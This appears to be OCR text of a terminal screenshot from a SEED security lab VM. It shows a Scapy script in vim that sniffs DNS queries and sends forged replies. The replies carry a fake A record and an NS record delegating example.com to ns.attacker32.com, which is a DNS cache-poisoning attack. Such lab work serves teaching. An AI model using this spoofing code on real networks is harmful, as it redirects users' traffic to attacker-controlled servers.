 seed@VM: ~/.../volumes
seed@VM: ~/.../volu... × seed@VM: ~/.../volu... × seed@VM: ~/.../volu... × seed@VM: ~/.../volu... ×
        old_udp = pkt[UDP]
        old_dns = pkt[DNS]

        ip = IP(dst=old_ip.src,
                src=old_ip.dst)

        udp = UDP(dport=old_udp.sport,
                  sport=53)

        Anssec = DNSRR(rrname=old_dns.qd.qname,
                       type='A',
                       rdata='1.2.3.4',
                       ttl=259200)

        NSsec = DNSRR(rrname="example.com",
                      type='NS',
                      rdata='ns.attacker32.com',
                      ttl=259200)

        dns = DNS(id=old_dns.id,
                  aa=1, qr=1, qdcount=1, ancount=1,nscount=1,
                  qd=old_dns.qd,
                  an=Anssec, ns=NSsec)

        spoofpkt = ip/udp/dns
        send(spoofpkt)


f = 'udp and (src host {} and dst port 53)'.format(target)
pkt = sniff(iface='br-c0f206bdb960', filter=f, prn=spoof_dns)

-- INSERT --                                        43,1          Bot